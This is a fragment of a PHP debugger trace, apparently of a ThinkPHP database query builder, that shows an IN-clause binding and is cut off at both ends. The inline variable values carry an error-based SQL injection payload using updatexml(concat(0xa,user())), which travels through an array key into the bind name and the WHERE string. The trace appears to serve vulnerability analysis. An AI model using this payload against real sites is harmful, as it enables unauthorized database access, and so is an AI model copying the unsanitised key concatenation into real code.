 $bindKey = $bindName . '_in_' . $k; $bindName: "where_Id" $k: "0,updatexml(0,concat(0xa,user()),0)"
}
$bind[$bindKey] = [$v, $bindType]; $bindType: 1 $v: "1"
$array[] = ':' . $bindKey; $bindKey: "where_Id_in_0,updatexml(0,concat(0xa,user()),0)"
}
$this->query->bind($bind); $bind: {where_Id_in_0,updatexml(0,concat(0xa,user()),0) => [2]}[1] query: think\db\Query
$zone = implode( separator: ',', $array); $array: {":where_Id_in_0,updatexml(0,concat(0xa,user()),0)"}[1] $zone: ":where_Id_in_0,updat
} else {
$zone = implode( separator: ',', $this->parseValue($value, $field)); $field: "Id" $value: {0,updatexml(0,concat(0xa,user()),0) => "1"}
}
$whereStr .= $key . ' ' . $exp . ' (' . $zone . ')'; $exp: "IN" $key: "`Id`" $whereStr: "" $zone: ":where_Id_in_0,updatexml(0,conc
}
":where_Id_in_0,updatexml(0,concat(0xa,user()),0)"
} elseif (in_array($exp, ['N
// BETWEEN 查询
$data = is_array($value) ? $value : explode( separator: ',', $value);